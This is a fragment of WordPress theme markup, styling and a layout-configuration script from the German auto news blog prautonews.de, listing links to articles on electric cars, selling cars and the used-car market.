                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99923/e-auto-entsorgung-wie-sie-funktioniert-und-worauf-fahrzeughalter-achten-muessen/" rel="bookmark" class="td-image-wrap " title="E-Auto-Entsorgung: Wie sie funktioniert – und worauf Fahrzeughalter achten müssen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/So-funktioniert-die-Autoverschrottung-in-Ludwigshafen-Schritt-fuer-Schritt-696x398.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99923/e-auto-entsorgung-wie-sie-funktioniert-und-worauf-fahrzeughalter-achten-muessen/" rel="bookmark follow noopener noreferrer" title="E-Auto-Entsorgung: Wie sie funktioniert – und worauf Fahrzeughalter achten müssen" data-wpel-link="internal" target="_self">E-Auto-Entsorgung: Wie sie funktioniert – und worauf Fahrzeughalter achten müssen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99921/digitales-marketing-im-autohandel-die-rolle-von-hochqualitativen-auto-news-zur-verbesserung-der-sichtbarkeit-und-kundenbindung/" rel="bookmark" class="td-image-wrap " title="Digitales Marketing im Autohandel: Die Rolle von hochqualitativen Auto-News zur Verbesserung der Sichtbarkeit und Kundenbindung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/freepik__editorial-fashion-photography-meets-sweeping-natur__11041-e1768560136714-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99921/digitales-marketing-im-autohandel-die-rolle-von-hochqualitativen-auto-news-zur-verbesserung-der-sichtbarkeit-und-kundenbindung/" rel="bookmark follow noopener noreferrer" title="Digitales Marketing im Autohandel: Die Rolle von hochqualitativen Auto-News zur Verbesserung der Sichtbarkeit und Kundenbindung" data-wpel-link="internal" target="_self">Digitales Marketing im Autohandel: Die Rolle von hochqualitativen Auto-News zur Verbesserung der Sichtbarkeit und Kundenbindung</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99919/sind-elektroautos-im-winter-wirklich-sicher-was-fahrer-bei-minusgraden-wissen-muessen/" rel="bookmark" class="td-image-wrap " title="Sind Elektroautos im Winter wirklich sicher? Was Fahrer bei Minusgraden wissen müssen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/freepik__editorial-fashion-photography-meets-sweeping-natur__11040-e1768557914234-696x696.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99919/sind-elektroautos-im-winter-wirklich-sicher-was-fahrer-bei-minusgraden-wissen-muessen/" rel="bookmark follow noopener noreferrer" title="Sind Elektroautos im Winter wirklich sicher? Was Fahrer bei Minusgraden wissen müssen" data-wpel-link="internal" target="_self">Sind Elektroautos im Winter wirklich sicher? Was Fahrer bei Minusgraden wissen müssen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99917/e-auto-verkaufen-worauf-achten-wichtige-punkte-fuer-eine-realistische-entscheidung/" rel="bookmark" class="td-image-wrap " title="E-Auto verkaufen – worauf achten? Wichtige Punkte für eine realistische Entscheidung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_37_44-1-e1768494968322.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99917/e-auto-verkaufen-worauf-achten-wichtige-punkte-fuer-eine-realistische-entscheidung/" rel="bookmark follow noopener noreferrer" title="E-Auto verkaufen – worauf achten? Wichtige Punkte für eine realistische Entscheidung" data-wpel-link="internal" target="_self">E-Auto verkaufen – worauf achten? Wichtige Punkte für eine realistische Entscheidung</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99915/einfluss-von-ausstattung-auf-den-preis-was-beim-fahrzeugverkauf-wirklich-zaehlt/" rel="bookmark" class="td-image-wrap " title="Einfluss von Ausstattung auf den Preis – Was beim Fahrzeugverkauf wirklich zählt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_36_32-1-e1768493714395.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99915/einfluss-von-ausstattung-auf-den-preis-was-beim-fahrzeugverkauf-wirklich-zaehlt/" rel="bookmark follow noopener noreferrer" title="Einfluss von Ausstattung auf den Preis – Was beim Fahrzeugverkauf wirklich zählt" data-wpel-link="internal" target="_self">Einfluss von Ausstattung auf den Preis – Was beim Fahrzeugverkauf wirklich zählt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86{
                    vertical-align: baseline;
                }.tdi_86 .vc_column-inner > .wpb_wrapper,
				.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdi_87 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_87 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_87 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_87 .td-image-container,
				.ie11 .tdi_87 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_87 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_87 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_87 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_87 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_87 .td-post-vid-time{
					display: block;
				}.tdi_87 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_87 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87 .td-read-more{
					display: none;
				}.tdi_87 .td-author-date{
					display: none;
				}.tdi_87 .td-post-author-name{
					display: none;
				}.tdi_87 .td-post-date,
				.tdi_87 .td-post-author-name span{
					display: none;
				}.tdi_87 .entry-review-stars{
					display: none;
				}.tdi_87 .td-icon-star,
                .tdi_87 .td-icon-star-empty,
                .tdi_87 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87 .td-module-comments{
					display: none;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -0px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -0px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
					display: none;
				}.tdi_87 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_87 .td-module-container:before{
					bottom: -0px;
				}.tdi_87 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","image_width":"30","image_floated":"hidden","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","offset":"10","all_modules_space":"0","mc1_title_tag":"p","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "1";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "6";
block_tdi_87.found_posts = "14540";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2422";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99913/warum-autos-laenger-gefahren-werden-veraenderungen-im-umgang-mit-fahrzeugen/" rel="bookmark" class="td-image-wrap " title="Warum Autos länger gefahren werden – Veränderungen im Umgang mit Fahrzeugen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_35_21-3-e1768493402948.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99913/warum-autos-laenger-gefahren-werden-veraenderungen-im-umgang-mit-fahrzeugen/" rel="bookmark follow noopener noreferrer" title="Warum Autos länger gefahren werden – Veränderungen im Umgang mit Fahrzeugen" data-wpel-link="internal" target="_self">Warum Autos länger gefahren werden – Veränderungen im Umgang mit Fahrzeugen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99911/warum-der-gebrauchtwagenmarkt-weiter-waechst-trends-und-hintergruende/" rel="bookmark" class="td-image-wrap " title="Warum der Gebrauchtwagenmarkt weiter wächst – Trends und Hintergründe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_13_09-2-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99911/warum-der-gebrauchtwagenmarkt-weiter-waechst-trends-und-hintergruende/" rel="bookmark follow noopener noreferrer" title="Warum der Gebrauchtwagenmarkt weiter wächst – Trends und Hintergründe" data-wpel-link="internal" target="_self">Warum der Gebrauchtwagenmarkt weiter wächst – Trends und Hintergründe</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99909/auto-bleibt-praesent-warum-das-fahrzeug-trotz-wandel-relevant-bleibt/" rel="bookmark" class="td-image-wrap " title="Auto bleibt präsent – Warum das Fahrzeug trotz Wandel relevant bleibt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_05_13-1-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99909/auto-bleibt-praesent-warum-das-fahrzeug-trotz-wandel-relevant-bleibt/" rel="bookmark follow noopener noreferrer" title="Auto bleibt präsent – Warum das Fahrzeug trotz Wandel relevant bleibt" data-wpel-link="internal" target="_self">Auto bleibt präsent – Warum das Fahrzeug trotz Wandel relevant bleibt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99907/automobilmarketing-der-zukunft-die-digitale-transformation-des-autohandels/" rel="bookmark" class="td-image-wrap " title="Automobilmarketing der Zukunft: Die digitale Transformation des Autohandels" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/Immobilien-Content-Marketing-1-696x398.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99907/automobilmarketing-der-zukunft-die-digitale-transformation-des-autohandels/" rel="bookmark follow noopener noreferrer" title="Automobilmarketing der Zukunft: Die digitale Transformation des Autohandels" data-wpel-link="internal" target="_self">Automobilmarketing der Zukunft: Die digitale Transformation des Autohandels</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99905/einsparungen-durch-optimalen-fahrzeugumfang-weniger-autos-mehr-flexibilitaet-im-alltag/" rel="bookmark" class="td-image-wrap " title="Einsparungen durch optimalen Fahrzeugumfang: Weniger Autos, mehr Flexibilität im Alltag" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-14_17_37-2-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99905/einsparungen-durch-optimalen-fahrzeugumfang-weniger-autos-mehr-flexibilitaet-im-alltag/" rel="bookmark follow noopener noreferrer" title="Einsparungen durch optimalen Fahrzeugumfang: Weniger Autos, mehr Flexibilität im Alltag" data-wpel-link="internal" target="_self">Einsparungen durch optimalen Fahrzeugumfang: Weniger Autos, mehr Flexibilität im Alltag</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99903/auto-verkaufen-oder-behalten-ein-blick-auf-die-emotionalen-und-wirtschaftlichen-aspekte-des-fahrzeugbesitzes-in-einer-verstopften-welt/" rel="bookmark" class="td-image-wrap " title="Auto verkaufen oder behalten: Ein Blick auf die emotionalen und wirtschaftlichen Aspekte des Fahrzeugbesitzes in einer verstopften Welt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-23_44_59-2-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99903/auto-verkaufen-oder-behalten-ein-blick-auf-die-emotionalen-und-wirtschaftlichen-aspekte-des-fahrzeugbesitzes-in-einer-verstopften-welt/" rel="bookmark follow noopener noreferrer" title="Auto verkaufen oder behalten: Ein Blick auf die emotionalen und wirtschaftlichen Aspekte des Fahrzeugbesitzes in einer verstopften Welt" data-wpel-link="internal" target="_self">Auto verkaufen oder behalten: Ein Blick auf die emotionalen und wirtschaftlichen Aspekte des Fahrzeugbesitzes in einer verstopften Welt</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_89.tdc-row-content-vert-center,
                    .tdi_89.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-bottom,
                    .tdi_89.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_89{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_89 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_89{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_88_rand_style td-element-style" ><style>
.tdi_88_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: baseline;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:8px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_92 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_92{
                    text-align: left !important;
                }.tdi_92 .tdm-descr{
                    color: #cccccc;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdm-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;
				}
}
</style><p class="tdm-descr">© 2019 - 2025 Prautonews.de | Auto-News Blog</p></div></div></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
